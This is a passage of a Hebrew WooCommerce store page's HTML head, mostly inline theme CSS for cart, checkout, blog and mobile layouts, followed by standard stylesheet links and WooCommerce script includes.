  width: 75%;
  float: right;
}
.single-post #commentform .row .col {
	width: 100%;
	  margin-bottom: 10px;
}
.single-post #commentform .row {
  padding: 0 !important;
}
.single-post #commentform input[type="text"], .single-post #commentform input[type="search"], .single-post #commentform input[type="email"], .single-post #commentform input[type="url"], .single-post #commentform input[type="password"], .single-post #commentform input[type="tel"], .single-post #commentform textarea, .single-post #commentform select{
background-color:#fff; 
border: 1px solid #e6e6e6;
border-radius: 0;
}
.single-post #commentform textarea {
	padding: 6px 12px;
	min-height: 100px;
}
.single-post #respond .comment-form input[type="text"]:focus, .single-post  #respond .comment-form input[type="search"]:focus, .single-post #respond .comment-form input[type="email"]:focus, .single-post  #respond .comment-form input[type="url"]:focus,  .single-post #respond .comment-form input[type="password"]:focus, .single-post  #respond .comment-form textarea:focus {
	-webkit-box-shadow: 0 0 0 1px #ffdc73;
	-moz-box-shadow: 0 0 0 1px #ffdc73;
	box-shadow: 0 0 0 1px #ffdc73;
	border:none;
}
/***end single post**/
/**quick view**/
.nectar-quick-view-box.add-content .single_add_to_cart_button_wrap,.nectar-quick-view-box.add-content .shipping-desc-block {
  display: none;
}
.nectar-quick-view-box .summary-content button[type="submit"].single_add_to_cart_button {
  display: block !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn {
	width: 153px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-top: 30px !important;
	margin-right: 10px !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body.single-product .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body .nectar-quick-view-box.add-content div.product div.summary{
    height:100% !important;
}
/**quick view**/
.chaty-widget.left-position .chaty-channel-list {
	left: -20px;
	right: auto;
	bottom: -20px;
}
.nectar-social .linkedin-share.nectar-sharing {
	display: none;
}
body.single-post #author-bio {
	display: none;
}
.single-post-entry-meta .entry-meta-info li i {
	margin-left: 5px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message {
	padding-right: 45px !important;
	padding-left: 15px !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a{
    color:#3f3f3f  !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a:hover{
    color:#ffdc73  !important;
}
.woocommerce-page .woocommerce-message .button {
  background-color: #ffdc73 !important;
  padding: 12px 25px !important;
  height:   42px !important;
  line-height: 20px !important;
  border-radius: 0 !important;
}
.woocommerce-info, .woocommerce-message {
	border-top: 3px solid #ffdc73 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce-error {
	border-top: 3px solid #b81c23 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table th {
  border-right: 1px solid #fff;
  color: #3f3f3f;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	text-align: right;
	border-collapse: separate;
}
.woocommerce .woocommerce-cart-form  .shop_table thead {
  background: #ffdc73;
}
.woocommerce .woocommerce-cart-form table.shop_table.cart thead th {
	color: #222;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2.4;
	padding: 18px 12px;
}
.woocommerce table.shop_table.cart tbody td.product-name  a {
	color: #3f3f3f;
}
.woocommerce-cart .product-name a, .woocommerce-checkout-review-order-table .product-info h4 a{
  background-image:none !important;  
}
.woocommerce-cart .product-name a:hover, .woocommerce-checkout-review-order-table .product-info h4 a:hover{
    color:#ffdc73;
}
.woocommerce .cart-collaterals .cart_totals{
    display:none;
}
.woocommerce-cart-form .shop_table .actions .button {
  border-radius: 0 !important;
  padding: 13px 25px !important;
  min-width: 140px;
  background-color: #3f3f3f;
  font-size: 15px;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button {
  background-color: #ffdc73;
  color: #3f3f3f;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button:hover {
  color: #fff;
  background-color: #3f3f3f;
}
/**checkout***/
form.checkout input::placeholder {
	color: #878787;
	opacity: 1;
}

.woocommerce form.checkout .form-row input.input-text, .woocommerce form.checkout .form-row textarea, .woocommerce form.checkout .form-row select {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
  border-radius: 0px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label {
  color: gray;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label .required {
  color: #ffdc73 !important;
}
form.checkout .select2-container--default .select2-selection--single {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
	height: 46px;
	border-radius: 0;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .select2-container {
	width: 268px !important;
}
form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #878787;
	line-height: 46px;
	height: 46px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details p label span{
    color: gray;
}
.checkout .woocommerce-additional-fields, .checkout .woocommerce-billing-fields, .checkout .woocommerce-shipping-fields {
	padding-right: 0;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	min-width: 170px !important;
	width: auto !important;
	padding: 12px 25px !important;
	line-height: 1.2 !important;
	border-radius: 0 !important;
	background-color: #ffdc73 !important;
	color: #3f3f3f;
	font-size:15px;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order:hover,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
background-color:#3f3f3f !important;  
color:#ffffff  !important;
}
body .woocommerce-error strong {
	color: #515151 !important;
}
.rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .col-2 > h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #order_review_heading {
	border-right: 2px solid #ffdc73;
	border-left: none;
	text-align: right;
	padding-right: 15px;
	font-size: 18px;
	color: gray;
	line-height: 22px;
	margin-bottom: 40px;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address .woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	color: gray;
	font-size: 14px;
}
.woocommerce-form-login-toggle .woocommerce-info {
	background: none !important;
	border: none !important;
	text-align: center;
		border-bottom: 1px solid #eee;
	padding: 5px 0;
	text-align: center;
	max-width: 570px;
	margin: auto;
	font-weight: 700;
	color: gray !important
}

/**end checkout**/
/**my account**/
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border: 1px solid gray;
    position: relative;
    margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li.is-active a:before, .woocommerce-MyAccount-navigation ul li:hover a {
    opacity: 1;
    background: #ffdc73;
    color: #fff;
}

.woocommerce-MyAccount-navigation ul li.is-active , .woocommerce-MyAccount-navigation ul li.is-active :before, .woocommerce-MyAccount-navigation ul li:hover {
    border:1px solid #ffdc73;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 5px 10px;
    color: gray;
    opacity: 1;
    text-align: right;
}
/**end my account**/
/**pagination**/
body nav.woocommerce-pagination li span.page-numbers.current {
	background-color: transparent !important;
	color: #ffdc73 !important;
	box-shadow:1px 2px 5px 1px rgba(0,0,0,.1) !important;
		-webkit-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	-moz-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	margin:0 !important;
}
.container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li a {
  border: 1px solid #eee;
  height: 40px;
  width: 40px;
  line-height: 15px !important;
  border-radius: 0 !important;
  /*! border-radius: 0 !important; */
}
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next, body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
  border: 1px solid #eee !important;
  height: 40px;
   color:#000 !important;
   width:80px !important;
   border-radius: 0 !important;
}
.woocommerce .container-wrap nav.woocommerce-pagination ul li a{
    color:#000 !important;
    border-radius: 0 !important;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	margin: 0px !important;
}
/**pagination**/
@media only screen and (min-width: 768px){
    .breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
	padding-left: 25px;
	padding-right: 10px;
}
    body.woocommerce-checkout .checkout .col2-set .col-2, body.woocommerce-checkout .checkout .col2-set .col-1{
        width:48%;
    }
.checkout .woocommerce-shipping-fields, .checkout .woocommerce-billing-fields {
	padding-left: 0 !important;
	padding-right: 0;
}
    .single-post-entry-meta .entry-meta-info ul {
	padding-right: 40px;
}
.blue_text.bt_lines::before, .blue_text.bt_lines::after {
	content: "///";
	padding: 0 10px;
}
.home_blog_main>.vc_column-inner .home_blog_img {
  transiton:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_img {
  filter:brightness(50%);
  transition:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay {
  display:block
 }
 .home_blog_overlay {
  text-align:center;
  position:absolute;
  bottom:0;
  color:#fff;
  height:60%;
  left:0;
  right:0;
 /* margin-left:54px;
  margin-right:15px;*/
  display:none
 }
.home_blog_overlay a {
	font-size: 34px;
	display: inline-block;
	position: relative;
	line-height: 54px;
	color: #fff;
	font-weight: 700;
}
.home_blog_overlay a:hover{
    color:#ffdc73;
}
 .home_blog_overlay strong {
  position:absolute;
  bottom:32px;
  width:100%;
  left:0;
  right:0;
  font-size:15px;
  font-weight:400
 }
 .home_blog_main.h_blog_right .home_blog_overlay {
 /* margin-left:15px;
  margin-right:54px*/
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.bottom_ov,
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.top_ov {
  display:none
 }
 .home_blog_main.h_blog_middle>.vc_column-inner:hover .home_blog_img {
  filter:brightness(100%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover,
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img.hbi_dark {
  filter:brightness(50%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(1):hover~.wpb_text_column .home_blog_overlay.top_ov {
  display:block
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(3):hover~.wpb_text_column .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_overlay.top_ov {
  height:84%;
  margin:0
 }
 .home_blog_overlay.bottom_ov {
  height:36%;
  margin:0
 }
 .home_blog_overlay.top_ov strong {
  bottom:70%
 }
 .home_blog_overlay.top_ov:hover {
  display:block!important
 }
 .home_blog_overlay.bottom_ov:hover {
  display:block!important
 }
 .home_blog_overlay a::after {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  bottom:0
 }
 .home_blog_overlay a::before {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  top:0
 }
 
.h_blog_left.home_blog_main {
  padding-left: 70px !important;
}
.home_blog_main.h_blog_right {
  padding-right: 70px !important;
}
/*******/
.blog-heading-desk {
	font-weight: 700;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 25%;
}
.single-product .contact-form form.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.single-product .contact-form form.wpcf7-form span.wpcf7-form-control-wrap {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.single-product .contact-form form.wpcf7-form
.single-product .contact-form form.wpcf7-form p {
  display: flex;
}
.single-product .contact-form form.wpcf7-form p {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}


.single-product .contact-form form.wpcf7-form .wpcf7-form-control-wrap[data-name=your-message] {
  flex-basis: 100% !important;
}
}
@media only screen and (max-width: 767px){
    body.attachment .banner-social .social-cont {
	right: 0px;
}
    

.contact-form .wpcf7 {
	margin-top: 20px;
}
.single-product .contact-form{
    text-align:center;
}
.single-product .contact-form .wpcf7-form-control-wrap[data-name="agree"] {
	text-align: right;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
	justify-content: center;
	margin-top: 20px;
}
    .newsale_main h2 {
	margin-top: 21px;
}
    .vastu_featured_products .nectar-fancy-box .text{
        bottom:8px !important;
    }
    .vastu_featured_products .nectar-fancy-box .text h3 {
	font-size: 16px;
}
.vastu_featured_products .nectar-fancy-box .text h3::after {
	height: 3px;
	width: 30px;
}
    .home-content-social .nectar_icon_wrap .nectar_icon i::before {
	font-size: 20px;
	vertical-align: super;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}
    .newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 250px;
	margin: 70px auto !important;
	text-align: center;
	padding: 6%;
	min-height: 200px;
}
.new_sale_sec .wpb_text_column.newsale_bg_sec {
	margin-bottom: 25px !important;
}
    .mobile-posts{
    display:block;
}
.destop-blog{
    display:none;
}
        body.woocommerce-checkout .checkout .woocommerce-shipping-fields, body.woocommerce-checkout .checkout .woocommerce-billing-fields {
	padding-left: 0;
}
    body.woocommerce-page #page-header-bg .breadcrumbs-over-image + h1 {
	font-size: 24px;
}
    body.archive.category #page-header-bg {
	height: 125px !important;
}
    .single-post .comments-section{
        width:100%;
    }
    .single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap {
	height: 75px !important;
	padding: 0;
	min-height: 75px !important;
}
body.single-post .banner-social {
  display: block;
  width: 100%;
margin: 0;
}
body.single-post .banner-social .social-cont {
	top: 80px;
direction: ltr;
width: 155px;
right: 0;
}
body.single-product .single_add_to_cart_button{
    max-width:170px;
}
body.single-product .single_add_to_cart_button.checkout-btn {

	padding: 9px 9px 9px 9px !important;
	font-size: 14px !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	color: #000 !important;

	font-size:14px;
	padding: 9px 9px 9px 9px !important;
}
    body.single-product #page-header-wrap, body.single-product .banner-social {
	display: none;
}
    .tab_ex_heading {
	font-size: 17px;
}
    #footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 50%;
}
.h_first_sec.vc_row h1.homecustom_h {
	margin: 0 auto 20px !important;
	font-size: 25px !important;
	line-height: 27px !important;
	color: #565454 !important;
	max-width: 160px;
	font-weight: 400 !important;
}

.blue_text.bt_lines {
	border: 3px solid #231f20;
	color: #0b27f4;
	padding: 8px 10px;
	line-height: 1.2em;
	display: inline-block;
}
.home-content-social .nectar_icon_wrap {
	margin-bottom: 0;
}
.about_h_text {
	font-size: 17px !important;
	line-height: 23px !important;
}
body.rtl .wpb_wrapper h2.vc_custom_heading.about_cust_h {
  font-size: 60px !important;
  line-height: 100px !important;
}
.catalog_sec {
	display: none;
}
.newsale_bg_sec + .wpb_text_column.wpb_content_element {
	display: none;
}
.new_sale_sec .newsale_bg_sec {
	margin-left: -45px;
	margin-right: -45px;
}
.vastu_featured_products .vc_col-sm-3.wpb_column {
	width: 50% !important;
	float: left !important;
}

.vastu_form_bg .row-bg.using-image {
  background: #f7f7f7 !important;
}
.home_cont_form {
	width: 100%;
	max-width: 100%;
	padding: 0;
	min-height: inherit;
	position: static;
	max-height: inherit;
	padding: 62px 0 25px;
	max-height: 70%;
	width: 100%;
	min-height: inherit;
	background: 0 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	background: #fff;
	border: 1px solid #828080;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background: #231f20;
	border: 4px solid #231f20;
	height: 47px;
	border-radius: 0 !important;
}
.home_cont_form .accept_box {
	margin-bottom: 15px;
	float: none !important;
	display: block;
	text-align: right;
}
.accept_box .wpcf7-form-control.wpcf7-acceptance #he_accept {
	z-index: 999;
	position: relative;
	width: 28px;
	height: 28px;
	margin: 0;
	opacity: 0;
}
.fackcheck {
	display: inline-block;
	border: 1px solid #19181b;
	width: 28px;
	height: 28px;
	position: absolute;
	z-index: 1;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 0;
}
#he_accept:checked ~ .fackcheck::after {
	content: "\f00c";
	font-family: fontawesome;
	font-size: 27px;
	line-height: 28px;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	min-height: inherit;
}
.new_sale_sec .newsale_bg_sec.sale-2nd-col {
	margin-bottom: 0 !important;
}
body.single-product .container-wrap .container.main-content {
  width: 100%;
  max-width: 100%;
  padding:0px !important;
}
.single-product .product-thumbs {
	padding-left: 6px;
	padding-right: 6px;
	/* margin-left: 0 !important; */
}
body.single-product .container-wrap{
    padding-top:20px !important;
}
.woocommerce div.product .summary p.price {
	font-size: 22px;
}
body.single-product .nectar-prod-wrap > div,body.single-product .woocommerce-tabs {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.single-product .span_5.col.single-product-main-image {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
body.single-product .related.products {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
}
@media screen and (max-width:999px) {
    body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	width: 100%;
	max-width: 100%;
}
body.page-id-3716 .banner-social .social-cont {
	right: 0;
}
body.page-id-3716  .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.page-id-3716 #page-header-wrap,body.page-id-3716 #page-header-wrap #page-header-bg {
	height: 245px !important;
}
    .product[data-tab-pos*="fullwidth"] .summary.entry-summary {
	width: 100%;
	float: right;
	padding-top: 30px;
}
#header-outer[data-cart="true"] #top #mobile-cart-link {
	padding-left: 14px !important;
}
    body #header-outer {
	margin-bottom: 0;
	padding: 15px 0;
}
    #header-outer[data-cart="true"] #top .row .span_9 > .slide-out-widget-area-toggle, #top .span_9 > .slide-out-widget-area-toggle {
	padding-left: 2px;
}
    #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::after {
	top: -8px;
}
body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before {
	top: 8px;
}
#top .slide-out-widget-area-toggle a span {
	overflow: hidden;
	width: 24px;
}
.slide-out-widget-area-toggle.mobile-icon .lines-button::after, .slide-out-widget-area-toggle.mobile-icon .lines::after, .slide-out-widget-area-toggle.mobile-icon .lines::before {
	height: 2px !important;
	width: 24px !important;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 24px !important;
}
    .newsale_main .newsale_sub_h {
	max-width: 80px;
}
    #header-outer #mobile-menu ul li a span {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .1em !important;
	text-transform: uppercase;
}
#header-outer #mobile-menu ul li a {
  padding: 15px !important;
  line-height: 1.2;
}
#header-outer #mobile-menu ul li {
  border-bottom: 1px solid rgba(255,255,255,.12);
}
#header-outer #mobile-menu > .inner {
  background-color: #333;
}
#header-outer #mobile-menu > .inner {
	direction: rtl !important;
}
    form.salient-search-form-mobile-menu {
	background-color: #1a1a1a;
}
form.salient-search-form-mobile-menu {
	display: block;
	background-color: #1a1a1a;
	padding: 15px;
	position: relative;
}

form.salient-search-form-mobile-menu input {
	background-color: #404040;
	border: none;
	display: block;
	width: 100%;
	font-size: 14px;
	line-height: 1.2;
	height: auto;
	padding: 12px;
	color: #fff;
	border-radius: 0;
}
.rtl form.salient-search-form-mobile-menu button {
	width: auto !important;
	background: 0 0 !important;
	padding: 1px 6px;
	height: 20px;
	margin: unset;
	color: #fff;
	top: 25px;
	right: unset;
	left: 40px;
}
form.salient-search-form-mobile-menu button {
	border: none;
	position: absolute;
	line-height: 1;
	bottom: 0;
	font-size: 14px;
}
#header-outer #mobile-menu ul li a {
  text-align: right;
}
#header-outer #mobile-menu ul .menu-items-wrap {
}
#mobile-menu .nectar-header-text-content.mobile-only {
  display: none;
}
#mobile-menu .secondary-header-text {
  display: none;
}
    body.woocommerce-cart #page-header-wrap #page-header-bg, body.woocommerce-checkout #page-header-wrap #page-header-bg {
	height: 225px !important;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	right: 0px !important;
}
body.woocommerce-cart .banner-social{
    max-width:100%;
    margin:0;
    display:block;
}
.single-post-entry-meta .entry-title {
	font-size: 24px;
}
    .catalog_sec .wpb_column.column_position_relative > .vc_column-inner, .vastu_form_bg {
	min-height: 480px;
}
.center_sec.catlog_sec_main {
	max-width: 400px;
	max-height: 250px;
	padding: 30px;
}
.center_sec.catlog_sec_main h2, .newsale_main h2 {
	font-size: 60px;
	line-height: 60px;
}
.center_sec.catlog_sec_main .cat_sub_h {
	max-width: 205px;
}
.center_sec.catlog_sec_main .cat_sub_h h3, .newsale_main .newsale_sub_h h3 {
	font-size: 20px;
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
}
/**footer bar***/

.footer_bar {
  text-align: center;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
.footer_bar li {
  float: none;
  border: none;
}
.footer_bar a {
  display: none;
}
/**end footer bar***/
.mega-menu-heading{
    display:none;
}
.breadcrumbs-over-image #breadcrumbs {
  box-shadow: none !important;
  background: none !important;
}
.breadcrumbs-over-image #breadcrumbs > span > span {
  padding: 9px 3px;
}
.woocommerce-breadcrumb {
	line-height: unset;
	background: none;
	box-shadow: none !important;
}
.woocommerce-breadcrumb span {
  padding: 2px 2px;
}
}
@media only screen and (min-width: 1000px){
    body.woocommerce-checkout .banner-social{
            max-width:100%;
    margin:0;
    display:block;
    }
    .woocommerce .woocommerce-breadcrumb {
	padding: 0 10px 0 25px !important;
}
    body.single-product .span_5.col.single-product-main-image {
	width: 49%;
}
body.single-product .summary.entry-summary {
	width: 48.5% !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 16.666%;
}
.single-product .summary.entry-summary {
	padding-right: 60px;
}
/***blog***/
.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n+1) .article-content-wrap .post-featured-img-wrap{
	width: calc(50% - 15px) !important;
	padding: 0 15px 0 0 !important;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n+1) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 0 0 15px !important;
	left: 0;
}

.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n) .article-content-wrap .post-featured-img-wrap {
	width: calc(50% - 15px) !important;
	padding: 0 0 0 15px !important;
	right: 0;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 15px 0 0 !important;
	left: -50%;
}
/***end blog***/
}
@media only screen and (max-width: 690px){
    .container {
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
margin-left: auto;
}
#mobile-menu {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
}
@media only screen and (max-width: 360px){
body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 90px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 361px) and (max-width: 400px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 95px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 401px) and (max-width: 480px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 120px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 690px) and (max-width: 999px){
    .container.main-content {
	max-width: 650px;
}
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.vastu.co.il/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/link-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-rtl-css' href='https://www.vastu.co.il/wp-content/themes/salient/rtl.css' type='text/css' media='screen' />
<link rel='stylesheet' id='nectar-slider-css' href='https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.vastu.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
